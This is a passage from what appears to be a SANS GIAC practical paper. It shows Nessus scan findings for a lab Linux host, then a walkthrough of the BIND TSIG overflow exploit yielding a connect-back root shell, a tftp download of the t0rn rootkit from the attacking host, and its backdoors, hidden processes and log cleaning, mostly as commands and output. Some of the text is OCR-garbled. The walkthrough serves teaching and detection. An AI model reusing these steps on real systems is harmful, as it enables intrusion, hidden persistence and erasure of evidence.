 Solution : upgrade to bind 8.2.3 or 4.9.8 Risk f actor : High

#### . **Vulnerability found on port domain (53/tcp) :**

The remote BIND server, according to its version number, is vulnerable to a DNS storm attack

 Solution : upgrade to bind 8.3.1 Risk factor : High

#### . **Vulnerability found on port domain (53/tcp) :**

 The remote BIND server, according to its version number, is vulnerable to several attacks that can allow an attacker to gain root on this system.

Solution : upgrade to bind 8.2.2 -P3<br>Risk factor : High Risk factor : High CVE : CVE -1999-0833

#### . **Warning found on port domain (53/tcp)**

The remote name server allows recursive queries to be performed by the host running nessusd.

If this is your internal nameserver, then forget this warning.

 If you are probing a remote nameserver, then it allows anyone to use it to resolve third parties names (such as www.nessus.org). This allows hackers to do cache poisoning attacks against this nameserver.

Solution : Reschrift recursive queries to the hosts that should use this nameserver (such as<br>blose of the LAN connected to t).<br>They are using hind 8, you can do this by using the instruction "allow - recursion" in the<br>prim Solution : Restrict recursive queries to the hosts that should use this nameserver (such as those of the LAN connected to it). If you are using bind 8, you can do this by using the instruction 'allow -recursion' in the 'options' section of your named.conf

If you are using anoth er name server, consult its documentation.

 Risk factor : Serious

# **EXTERGRIPRIM EXTERNAL 2F19 B5 A169 B5 DE3D FA27 2F95 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1**

The remote bind version is : 8.2.1

# . **Warning found on port finger (79/tcp)**

 The 'finger' service provides useful in formation to attackers, since it allow them to gain usernames, check if a machine is being used, and so on...

Risk factor : Low

 Solution : comment out the 'finger' line in /etc/inetd.conf CVE : CVE -1999-0612

## . **Information foun d on port www (80/tcp)**

a web server is running on this port

# . **Information found on port www (80/tcp)**

The remote web server type is :

Apache/1.3.9 (Unix) (Red Hat/Linux)

We recommend that you configure your web server to retur n bogus versions in order to not leak information

#### . **Information found on port www (80/tcp)**

 An information leak occurs on Apache based web servers whenever the UserDir module is enabled. The vulnerability allows an external attacker to enume rate existing accounts by requesting access to their home directory and monitoring the response.

 Solution: 1) Disable this feature by changing 'UserDir public\_html' (or whatever) to 'UserDir disabled'.

Or

2) Use a RedirectMatch rewrite rule under Apache -- this works even if there

 is no such entry in the password file, e.g.: RedirectMatch ^/~(.\*)\$ http://my -target-webserver.somewhere.org/\$1

Or

 3) Add into httpd.conf: ErrorDocume nt 404 http://localhost/sample.html ErrorDocument 403 http://localhost/sample.html (NOTE: You need to use a FQDN inside the URL for it to work properly).

 Additional Information: http://www.securiteam.com/unixfocus/5WP0C1F5FI.html

 Risk factor : Low

# . **Information found on port linuxconf (98/tcp)**

Linuxconf is running on this port

#### . **Warning found on port auth (113/tcp)**

 The 'ident' service provides sensitive information to potential attackers. It mainly says which accounts are running which services. This helps attackers to focus on valuable services [those owned by root]. If you don't use this service, disable it.

Risk factor : Low

 Solution : comment out the 'auth' or 'ident' line in /etc/inetd.conf CVE : CAN -1999-0629

# . **Information found on port auth (113/tcp)**

an identd server is running on this port

#### . **Warning found on port exec (512/tcp)**

The rexecd service is open. Because rexecd does not provide a ny good means of authentication, it can be used by an attacker to scan a third party host, giving you troubles or bypassing your firewall.

 Solution : comment out the 'exec' line in /etc/inetd.conf.

 Risk factor : Medium CVE : CAN -1999-0618

#### . **Warning found on port shell (514/tcp)**

mays/memaceum machine methods of the state of the state of the state.<br> **Exhistication:**<br> **Low**<br>
Low<br>
Low<br>
Low<br>
Low<br>
Low Down in ground on port auth (113/kcp)<br>
Linuxoonf is running on this port<br> **Considers another services**  The rsh service is running. This service is dangerous in the sense that it is not ciphered - that is, everyone can sniff the data that passes between the rsh client and the rsh serv er. This includes logins and passwords.

You should disable this service and use ssh instead.

Solution : Comment out the 'rsh' line in /etc/inetd.conf.

 $Kisk$  Factor  $\pm$  LOW<br>CVE : CAN -1999-0651 Risk factor : Low

# . **Information found on port ge neral/tcp**

Nmap found that this host is running Linux 2.1.19 - 2.2.19

# . **Information found on port general/tcp**

 Nmap only scanned 15000 TCP ports out of 65535.Nmap did not do a UDP scan, I guess.

# . **Information found on port general/tcp**

The plugin PC\_anywhere\_tcp.nasl was too slow to finish - the server killed it

#### . **Warning found on port daytime (13/udp)**

The plugin PC\_anywhere\_tcp.nasl was too slow to finish - the server killed it is a mining found on port daytime (13/udp)<br>
Warning found on port daytime (13/udp)<br>
The daytime service is maning.<br>
The daytime service in a sys The daytime service is running. The date format issued by this service may sometimes help an attacker to guess the oper ating system type.

 In addition to that, when the UDP version of daytime is running, an attacker may link it to the echo port using spoofing, thus creating a possible denial of service.

Solution : disable this service in /etc/inetd.c onf.

 Risk factor : Low CVE : CVE -1999-0103

#### . **Warning found on port general/icmp**

 The remote host answers to an ICMP timestamp request. This allows an attacker to know the date which is set on your machine.

This may help him to defeat all your time based authentication protocols.

 Solution : filter out the ICMP timestamp requests (13), and the outgoing ICMP timestamp replies (14).

 Risk factor : Low CVE : CAN -1999-0524

This file was generated by the Nessus Security Scanner

---------------------------- --------------------------



*Figure 3- Quick search on SecurityFocus shows a description about the TSIG (BIND) vulnerability*

When we know that there are vulnerable versions of some services it's i mportant to look for further details before trying to explore them. Excelent source of informations about vulnerabilities are the Security Focus - Bugtraq (http://www.securityfocus.com) and Packetstorm ( http://packetstormsecurity.com ). In figure 3 we have the **TSIG** bug explanation.

The exploits can be obtained at these sites as well. Once an attacker obtains the root access, he might install a rootkit to allow him to come back and access this machine with the same privileges, even if the system administrator updates and corrects the system bugs. Usually, intruders use **FTP** or **TFTP** protocols to upload rootkits to compromised boxes.

In our example there is no firewall protecting the target machine, however ther e are a lot of administrators out there that make easy the intruder's life. For example, even with incoming firewall protection, they allow any outgoing traffic from critical network segments like **DMZ**. Just the essential traffic must be allowed among the s everal network segments.

# *How the Exploit Works*

system. Following we have all the necessary steps to use such exploit. Our first step is to explore the **TSIG** vulnerability that gives root level access to the

First of all, after downloading the source c ode of the exploit (please refer to Appendix B), we must compile and start playing with it.

## **mars:/giac/exploits# cc tsl\_bind.c - o tsl\_bind mars:/giac/exploits# ./tsl\_bind 10.0.0.3**

- . ISC bind 8.2.2 -x remote buffer -overflow for linux x86
- . (c)2001 Ta mandua Laboratories www.axur.com.br
- . (c)2001 Gustavo Scotti <scotti@axur.org>
- . TCP listen port number 25000
- . waiting for server response... 8.2.1
- . probing ebp... ebp is bffffc88
- . waiting for connect\_back shellcode response... connected
- $\sim$  --> from 10.0.0.3:1025
- . congratulations. you have owned this one.
- Linux saturn 2.2.12 -20 #1 Mon Sep 27 10:40:35 EDT 1999 i686 unknown uid=0(root) gid=0(root)

#### **pwd**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 /var/named **tftp 10.0.0.2 get tk.tgz exit ls** named.ca named.local tk.tgz

## **tar xvzf tk.tgz**

**FCP listen por t cannels 2000**<br> **volting for seven response.** 8.2.1<br>
whiling for some change is 8.1%<br>
volting for some Lback shellcode response... connected<br>
volting for some Lback shellcode response... connected<br>
congres tk/ tk/netstat tk/dev/ tk/dev/.1addr tk/dev/.1logz tk/dev/.1proc tk/dev/.1file tk/t0rns tk/du tk/t0rnsb tk/ps tk/t0rnp tk/find tk/ifconfig tk/pg tk/ssh.tgz tk/top tk/sz tk/login tk/t0rn tk/in.fingerd tk/tornkit -TODO tk/pstree tk/tornkit -README

# **cd tk**

The rootkit installation is just a matter of typing:

# **AF19 FA27 FA27 PA27 2F94 9980 FA27 2F94 9989 PDF5 DE3D F8B5 06E45 DE3D F8B5 06E45 06E45 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E**

Note that in this case, we are installing the rootkit and defining that when we connect via Secure Shell we will use the password **coded** and the daemon will be listening at port 5000.

14

Here we have the output screen from the installation.

**© SANS Institute 2000 - 2002, Author retains full rights.**  $\mathcal{L}$  are dead for remote logging... guess not. =============================================================== ===== .oooo. oooo o8o . .o8 d8P''Y8b '888 ' ' ' .o8 .o888oo 888 888 oooo d8b ooo. .oo. 888 oooo oooo .o888oo 888 888 888 '888''8P '888P'Y88b 888 .8P' '888 888 888 888 888 888 888 888 888888. 888 888 888 . '88b d88' 888 888 888 888 '88b. 888 888 . '888' 'Y8bd8P' d888b o888o o888o o8 88o o888o o888o '888' ===============================================================  $=$   $=$   $=$   $=$  backdooring started on # # # [Installing trojans....] # Using Password : # Using ssh -port : # # : login moved and backdoored # : ps/du/ls/top/netstat/find backdoored # # [Moving our files...] # : t0rnsniff/t0rnparse/sauber moved # # [Modifying system settings to suit our needs] # : clea ning inetd.conf - enabling finger/telnet [Patching... ] This version has no patching.. do it manually bitch [System Information...] Hostname : Arch : Altemative IP : Distribution: ipchains ...? Chain input (policy ACCEPT): =========== =================== Backdooring completed in :2 seconds **^C mars:/giac/exploits#** 

In just two seconds the rootkit has been installed! It's not required to have special skills to install it.

When **t0rn** rootkit is installed, we have the following modificati ons made on the system:

- 1. The **syslogd** is stopped.
- 2. It verifies whether the system is logging to a remote host or not. If applicable, It identifies what system(s) is(are) the log server(s).
	- 3. The file **/etc/ttyhash** is created, which contains the password ente red during installation. This is a password for **ssh**, **telnet** and **finger** . Note that

the script uses the binary **pg** to create the hash. If you don't specify a password, the default will be **t0rnkit**.

4. Untars the file **ssh.tgz**. It creates the **.t0rn** directory which contains the following files:

**sharsed** (Secure Shell Daemon. It's moved into **/usr/sbin/nscd** and started during boot process). Two entries are added to **/etc/rc.d/rc.sysinit** with the following:

# Name Server Cache Daemon /usr/sbin/nscd -q

contains, for example, the port number that will be listening for Secure Shell. **shdcf2** (Configuration file for Secure Shell. It's copied into **shdcf** and If we don't define any port then the default will be 47017).

**shhk** (Host Private Key).

**shhk.pub** (Host Public Key ).

**shrs** (Random Seed. Used for criptography).

- **Sharsed** (Secure Shell Daemon. It's moved into /**usr**/sbin/nscd and<br>started during boot process). Two entries are added to /**etc/rc.d/rc.sys**<br>with the following:<br># Name Server Cache Daemon<br>/usr/sbin/nscd -q<br>**shdcf2** (Conf 5. The size and timestamp of the original **/bin/login** and the backdoored **login** are left identical. This approach is always used by intruders to hide the substitution of important system files. The original **/bin/login** is moved to **/bin/xlogin** and the backdoored login is moved to **/bin** directory.
- 6. These directories and files are created:

# */usr/src/.puta*

The configuration files below are copied into this directory:

**.1addr** Contains the addresses range that will b e ignored by **netstat**. By default, we have the following entries: **194.82** and **146.101**. The port used by Secure Shell is added to this file as well.

**.1file** Contains the list of files that will be ignored by **du**, **find** and **ls**. By default, we have the follow ing entries: **.1proc** , **.1addr** , **.1file**, **1logz**, **.puta**, **.t0rn**, **in.telnetd**, **ttyhash, t0rn** and **xlogin**.

**.1logz** By default, we have the following entries: **195.70**, **194.82** and **rshd**.

 .**1proc** Contains the processes that will be ignored by **ps**, **pstree** and **top**. By default, we have the following entries: **in.inetd**, **nscd** and **t0rn**.

**t0rns, t0rnp** and **t0rnsb** (Sniffer, Sniffer log parser and Log cleaner, respectively).

# */usr/info/.t0rn*

**shdcf**, **shhk**, **shhk.pub** and **shrs** (they were already explained at item 4).

- 7. Timestamps of the following trojaned binaries are modified according to the original system files: **du**, **find**, **ifconfig**, **in.fingerd** , **login**, **ls**, **netstat**, **ps**  and **top**. Then they are copied to system directories ( **/sbin**, **/bin**, **/usr/bi**n and **/usr/sbin**).
- 8. The sniffer is star ted (**t0rns**) and the captured traffic is directed to **/usr/src/.puta/system** .
- $\frac{1}{2}$  Script. 9. The **/etc/inetd.conf** is modified to permit access to the system via **telnet** and **finger**. The daemon **inet** is restarted to reflect the changes made by the script.
	- 10. A verification is don e to discover possible restrictions to remote connections. This is accomplished by verifying **/etc/hosts.deny** and **ipchains** rules.
	- 11. The installation directory is deleted (in our case is **/var/named/tk** ) and the **syslog** daemon is started.

After the steps showe d above, the rootkit is installed. So let's test it now. First of all, we are going to access the system via Secure Shell. It's important to note that we use **coded** as the user. This information was provided during the rootkit installation.

```
mars:/giac/expl oits# ssh coded@10.0.0.3 -p 5000 
[root@saturn /bin]# id
uid=0(root) gid=1(bin) groups=1(bin),2(daemon),3(sys)
```
**[root@saturn /bin]# netstat -an**





# **[root@saturn /bin]# exit**

logout Connection to 10.0.0.3 closed.

**E** S<br> **E** S<br> **E** S<br> **E** S<br> **E** S<br> **E** CONSTANS INSTITUTE FOR EXAMPLE TO STAN THE PROPERTION IN THE SET ON DETAINMENT OF THE S INSTESSION CONDITION IN THE SET OF STANS INCLUSION THE STAN CONDITION IN EXCELSION CONDITION IN connection because the port 5000 was included in **/usr/src/.puta/.1addr** . The important detail here is that, even though we are connected to the system **saturn**, using Secure Shell, t here is no established connection in **netstat** output. The IP address of the remote station that is accessing **saturn** is 10.0.0.2 and we cannot see the

# **mars:/giac/exploits# finger coded@10.0.0.3 [10.0.0.3]**

**mars:/giac/exploits# telnet 10.0.0.3 2555** Trying 10.0.0.3 ... Connected to 10.0.0.3. Escape character is '^]'. stdin: is not a tty

**ls /** 

: No such file or directory bin boot dev etc home lib lost+found mnt opt proc root sbin tmp usr var

The **in.fingerd** daemon opens a root shell on port 2555. It's a matter of telnetting to this port. When typing the commands, the use of a space at the end is necessary. Without the space character, the commands will not work.

# **mars:/giac/exploits# ssh coded@10.0.0.3 -p 5000 [root@saturn /bin]# ps -aux**

nobody 579 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd USER PID %CPU %MEM SIZE RSS TTY STAT START TIME COMMAND bin 246 0.0 0.2 1196 396 ? S 04:29 0:00 portmap daemon 342 0.0 0.2 1128 484 ? S 04:29 0:00 /usr/sbin/ atd nobody 580 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 581 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 582 0.0 0.7 2748 1408 ? S 04:30 0:0 0 httpd nobody 583 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 584 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd

18

**© SANS Institute 2000 - 2002, Author retains full rights.** root 539 0.0 0.5 2104 1104 ? S 04:30 0:00 sendmail: accepting c nobody 585 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 586 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 587 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd nobody 588 0.0 0.7 2748 1408 ? S 04:30 0:00 httpd root 1 0.7 0.2 1104 460 ? S 04:29 0:04 init root 2 0.0 0.0 0 0 ? SW 04:2 9 0:00 (kflushd) root 3 0.0 0.0 0 0 ? SW 04:29 0:00 (kupdate) root 4 0.0 0.0 0 0 ? SW 04:29 0:00 (kpiod) root 5 0.0 0.0 0 0 ? SW 04:29 0:00 (kswapd) root 6 0.0 0.0 0 0 ? SW< 04:29 0:00 (mdrecoveryd) root 262 0.0 0.2 1088 464 ? S 04:29 0:00 /usr/sbin/apmd -p 10 315 0.0 0.2 1152 556 ? S 04:29 0:00 syslogd -m 0 root 326 0.0 0.3 1412 752 ? S 04:29 0:00 klogd root 358 0.0 0.3 1304 600 ? S 04:29 0:00 crond root 413 0.0 0.2 1124 484 ? S 04:29 0:00 inetd root 473 0.0 0.7 2272 1460 ? S 04:30 0:00 named root 496 0.0 0.2 1176 488 ? S 04:30 0:00 lpd root 556 0.0 0.2 1132 444 ? S 04:30 0:00 gpm -t ps/2 root 572 0.0 0.6 2560 1312 ? S 04:30 0:00 httpd root 638 0.0 0.5 2196 1148 1 S 04:30 0:00 login -- root root 639 0.0 0.1 1076 384 2 S 04:30 0:00 /sbin/mingetty tty2 root 640 0.0 0.1 1076 384 3 S 04:30 0:00 /sbin/mingetty tty3 root 641 0.0 0.1 1076 384 4 S 04:30 0:00 /sbin /mingetty tty4 root 642 0.0 0.1 1076 384 5 S 04:30 0:00 /sbin/mingetty tty5 root 643 0.0 0.1 1076 384 6 S 04:30 0:00 /sbin/mingetty tty6 root 661 0.0 0.5 1728 972 1 S 04:32 0:00 -bash root 680 0 .0 0.2 1080 412 ? S 04:36 0:00 /usr/sbin/inetd /etc/ root 695 0.1 0.4 1720 952 p0 S 04:39 0:00 -sh root 706 0.0 0.2 928 412 p0 R 04:39 0:00 ps -aux xfs 599 0.0 0.5 1880 964 ? S 04:30 0:00 xfs -droppriv -daemon

The **ps** command shows all the processes running in the system. However, this trojaned version of **ps** doesn't list two important processes that are **nscd** (actually Secure Shell) and **t0rns** (Sniffer).

#### **[root@saturn /bin]# /sbin/ifconfig eth0**

eth0 Link encap:Ethernet HWaddr 00:50:DA:EB:47:51 inet addr:10.0.0.3 Bcast:10.255.255.255 Mask:255.0.0.0 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:984 errors:0 dropped:0 overruns:0 frame:0 TX packets:910 errors:0 dropped:0 overruns:0 carrier:1 collisions:1 txqueuelen:100 Interrupt:3 Base address:0x200

Note that the trojaned **ifconfig** doesn't show the flag **PROMISC** , even though there is a sniffer running on the system.

#### **[root@saturn /bin]# cd /usr/src/.puta [root@saturn .puta]# ./t0rnsb**

\* sauber by socked [07.27.97]

\* Usage: t0rnsb <string>

#### **[root@saturn .puta]# ./t0rnsb root**

 $*$  sauber by socked  $[07.27.97]$ 

- \* \* Cleaning logs.. This may take a bit depending on the size o f the logs.
- \* Cleaning boot.log (236 lines)...0 lines removed!
- \* Cleaning cron (27 lines)...21 lines removed!
- \* Cleaning dmesg (73 lines)...5 lines removed!
- \* Cleaning htmlaccess.log (0 lines)...0 lines removed!
- \* Cleaning maillog (21 lines)...8 lines remo ved!
- \* Cleaning messages (1121 lines)...41 lines removed!
- \* Cleaning netconf.log (11 lines)...0 lines removed!
- \* Cleaning secure (44 lines)...0 lines removed!
- \* Cleaning sendmail.st (0 lines)...0 lines removed!
- \* Cleaning spooler (0 lines)...0 lines remove d!
- \* Cleaning xferlog (0 lines)...0 lines removed!
- \* Alles sauber mein Meister !'Q%&@

The log cleaner used by the t0rnkit is **t0rnsb**. It deletes the lines that matches specified string from some system logs. Above we have the system logs that are affected by this tool.

Other ways of testing the rootkit are running trojaned **ls**, **du** and **find**. They will not show the rootkit files to the system administrator, as we can see below.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **[root@saturn /bin]# ls -la /usr/src**



# *Signature of the Attack*

Following we have a TCPDUMP log of the **TSIG** exploit.



